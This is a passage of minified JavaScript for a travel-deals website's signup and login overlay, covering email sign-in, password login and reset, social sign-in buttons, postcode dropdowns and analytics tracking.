.js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return 